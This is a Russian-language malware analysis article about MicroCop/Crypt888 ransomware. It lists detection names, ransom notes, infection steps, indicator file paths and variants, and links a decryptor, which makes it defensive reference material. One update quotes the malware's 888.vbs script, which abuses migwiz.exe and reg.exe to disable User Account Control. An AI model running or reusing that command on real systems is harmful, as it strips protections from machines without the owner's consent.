MicroCop Ransomware

Aliases: MirCop, Crypt888

MicroCop NextGen Ransomware

(шифровальщик-вымогатель)

Translation into English

Этот крипто-вымогатель шифрует файлы с помощью DES-шифрования, а затем требует вернуть якобы украденные 48,48 биткоинов. На самом деле банально вымогает выкуп. По сути это один из самых крупных выкупов в истории крипто-вымогательства последних лет. Имеет другое название: Crypt888. Написан на AutoIt.

Обнаружения:

DrWeb -> W97M.DownLoader.1560, Trojan.PWS.Siggen1.54140, Trojan.MulDrop5.13451, Trojan.Encoder.24597, Trojan.Bankfraud.3628

ALYac -> Dropped:Trojan.Generic.17350659, Trojan.Ransom.Crypt888

Avira (no cloud) -> HEUR/Macro.Agent, DR/AutoIt.Gen

BitDefender -> Generic.Ransom.Locked.3D08AF5C, AIT:Trojan.Nymeria.2448

ESET-NOD32 -> Win32/Spy.Banker.ADES, Multiple Detections, A Variant Of Win32/Filecoder.Crypt888.B

Malwarebytes -> Ransom.Microcop

Microsoft -> Ransom:Win32/Pocrimcrypt.A, Ransom:AutoIt/Lokmwiz.A

Rising -> Spyware.Banker!8.8D (CLOUD), Ransom.Lokmwiz!8.E16C*

Symantec -> Ransom.Cryptolocker, Ransom.CryptXXX

Tencent -> Win32.Trojan-banker.Agent.Wsan, Win32.Trojan-banker.Agent.Hrzc

TrendMicro -> Ransom_MIRCOP.G, Ransom_MIRCOP.H

К зашифрованным файлам добавляется не расширение, а приставка Lock. Таким образом зашифрованный файл выглядит так: Lock.original_name.png

Также приставка Lock. добавляется к папкам с файлами и к ярлыкам на Рабочем столе.

На скринлоке (графическом варианте записки о выкупе, который ставит обоями на рабочем столе файл wl.jpg), можно видеть фигуру в капюшоне и в маске Гая Фокса. Изображение позаимствовано у известной музыкальной группы Hacktivist, а текст просто заменен другим. Эту маску также использует хакерская группа Anonymous.

В конце записки приводится Bitcoin-адрес, на который нужно перевести сумму выкупа. Никаких инструкций для жертвы вымогательства не предоставляется. Видимо, предполагается, что в "век развитого компьютерного вымогательства" все уже должны знать, что такое биткоины, как их получать и переводить другим.

Hello.

You've stolen 48.48 BTC from the wrong people, please be so kind to return them and we will return your files.

Don't take us for fools, we know more about you than you know about yourself.

Pay us back and we won't take further action, don't pay and be prepared.

Bitcoin address...

Перевод на русский:

Привет.

Вы украли 48.48 BTC не у тех людей, потому будьте любезны вернуть их, и мы вернем ваши файлы.

Не считайте нас дураками, мы знаем о вас больше, чем вы знаете о себе.

Верните и мы тогда не зайдём дальше, не заплатите, будьте готовы.

Bitcoin-адрес...

Примечательно, что кроме биткоин-адреса для оплаты, вымогатели не дают пострадавшей стороне никаких контактов для связи.

Распространяется MirCop через email-спам с вложенным документом. Документ якобы от таможни Таиланда, который используется при импорте или экспорте товаров. В нем скрыт вредоносный макрос, который использует Windows PowerShell, чтобы выполнить загрузку собственно криптовымогателя. Злоумышленники используют специальный текст, запрашивающий разрешение на включение макросов для правильного отображения содержимого документа. Расcчитан на неопытных и излишне любопытных.

После полученного разрешения браузер пользователя перенаправляется на некий сайт магазина для взрослых на голландском языке, возможно давно взломанный, где размещены вредоносные файлы. Пока жертва его смотрит, на ПК начинается вредоносная деятельность: три файла загружаются в папку %TEMP%. Один из них, с именем c.exe, запускает процедуру, которая ворует пользовательскую информацию (логин-пароли из всех популярных браузеров, из FileZilla, Skype и другие данные). Два других, x.exe и y.exe, начинают шифрование файлов. В автозагрузку добавляется ярлык MicroCop.lnk, запускающий файл x.exe из директории Temp, выполняющий шифрование.

Как видно из скриншота выше, шифрованию подвержены файлы в пользовательских директориях: Рабочий стол, Музыка, Изображения, Видео, Документы, в том числе и в общих папках.

Файлы, связанные с MirCop Ransomware:

C:\Users\User-Name\AppData\Local\Temp\8x8x8

C:\Users\User-Name\AppData\Local\Temp\x.exe

C:\Users\User-Name\AppData\Local\Temp\y.exe

C:\Users\User-Name\AppData\Local\Temp\wl.jpg

C:\Users\User-Name\AppData\Local\VCGTUY.vBS

C:\Users\User-Name\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\MicroCop.lnk

Файлы, связанные с хищением паролей:

C:\Users\User-Name\AppData\Local\Temp\c.exe

C:\Users\User-Name\AppData\Local\Temp\putty.exe

C:\Users\User-Name\AppData\Local\PassW8.txt

C:\Users\User-Name\AppData\Local\Sqlite.dll

C:\Users\User-Name\AppData\Local\aut1.tmp

Записи реестра, связанные с MirCop Ransomware:

HKCU\Control Panel\Desktop\Wallpaper "%UserProfile%\AppData\Local\Temp\wl.jpg"

Вредонос определяется TrendMicro как RANSOM_MIRCOP.A

TrendMicro сокращает названия вредоносов до 6 букв. Так название ярлыка в автозагрузке MicroCop стало MIRCOP.

Записи реестра, связанные с этим Ransomware:

См. ниже результаты анализов.

Сетевые подключения и связи:

См. ниже результаты анализов.

Результаты анализов:

---

Степень распространённости: средняя.

Подробные сведения собираются.

=== БЛОК ОБНОВЛЕНИЙ === BLOCK OF UPDATES ===

Обновление от 14 ноября 2017:

Результаты анализов: VT

<< Скриншот записки

Обновление от 29 ноября 2017:

Пост в Твиттере >>

Пост в Твиттере >> 🎥 Видеообзор >> Спасибо GrujaRS!

Email: maya_157_ransom@hotmail.com

Использован: Private Builder Ransomware V2.01.exe

Результаты анализов: VT + HA

<< Комбо-скриншот с текстом о выкупе и файлами

Файлы: %TEMP%\888.vbs

%TEMP%\aut4724.tmp

%TEMP%\aut48A2.tmp

%TEMP%\aut48AD.tmp

%TEMP%\fuoodkv

=== 2020 ===

Обновление от 10 февраля 2020:

Пост в Твиттере >>

Расширение к файлам: .bhacks

Приставка к папкам: Lock.

Записка: 200 dollars.txt

Также используется изображение, заменяющее обои Рабочего стола.

Файл EXE: kkk ransomware.exe

Результаты анализов: VT + VMR

Обновление от 29 июня 2020:

Приставка к файлам: Lock.

Email: j0ra@protonmail.com

Обновление от 20 августа 2020:

Написан на AutoIt v3.

Пост в Твиттере >>

Мой пост в Твиттере >>

Приставка к файлам: Lock.



Записка: README.txt

Email: sp00f3rsupp0rt@protonmail.com

Файл скрипта: 888.vbs

Файл изображения: wl.jpg

Специальный файл: 8x8x8

Исполняемые файлы: kekw.exe, x.exe, migwiz.exe, reg.exe

Результаты анализов: VT + AR + IA

---

Looks like your files have been encrypted.

Contact us: sp00f3rsupp0rt@protonmail.com

to decrypt your files have a nice day

---

Текст записки дублируется в экране блокировки, который появляется первым. Затем вместо обоев встает изображение с красными буквами на чёрном фоне.

➤ Содержание файла: 888.vbs

File = "C:\Windows\System32\cmd.exe"

Set shll = CreateObject("Wscript.Shell")

shll.run("C:\Windows\System32\migwiz\migwiz.exe " & File & " /c %windir%\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f"),0,falseFile = "C:\Windows\System32\cmd.exe"

Set shll = CreateObject("Wscript.Shell")

shll.run("C:\Windows\System32\migwiz\migwiz.exe " & File & " /c %windir%\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f"),0,false

---

Обновление от 28 ноября 2020:

По факту: Korean Crypt888

Самоназвания: HexadecimalDecryptor 1.0

Hexadecimal Ransomware Decryptor

Приставка к файлам: Lock.

Файлы изображений: wl.jpg, img0.jpg

Файлы: HexInformation.exe, HexDecryptor.exe, HexLocker.exe, WindowsSystemTools.exe

Самоназвание: Angry Lola Loud Ran$omware

Файлы: 888.vbs, wl.jpg

Файл: Angry Lola Loud Ran$omware.exe

Результаты анализов: VT + VMR

➤ Обнаружения:

DrWeb -> Trojan.Encoder.24597

ALYac -> Generic.Ransom.Locked.3D08AF5C

Avira (no cloud) -> TR/Bancker.8888

BitDefender -> Generic.Ransom.Locked.3D08AF5C

ESET-NOD32 -> Multiple Detections

Kaspersky -> HEUR:Exploit.Script.BypassUAC.gen

Kingsoft -> Win32.Troj.Banker.(kcloud)

Symantec -> Ransom.Cryptolocker

TrendMicro -> Ransom.AutoIt.CRYPTEIGHT.SMTH

=== 2021 ===

Варианты от 23-24 мая 2021:

Самоназвание: Project_Robux

Расширение: Lock.

---

Расширение: Lock.

---

Самоназвание: KarLocker

Расширение: Lock.

=== 2022 ===

Вариант от 22 мая 2022:

Расширение: Lock.

=== БЛОК ССЫЛОК и СПАСИБОК = BLOCK OF LINKS AND THANKS ===



Внимание! Для зашифрованных файлов есть дешифровщик (дешифратор). Скачать дешифровщик для Crypt888 >> * * *

Read to links: Tweet on Twitter ID Ransomware (ID as MirCop) Write-up, Topic of Support

Thanks: BleepingComputer, Michael Gillespie, Jakub Kroustek Andrew Ivanov (article author) и тем, кто присылает обновления

© Amigo-A (Andrew Ivanov): All blog articles.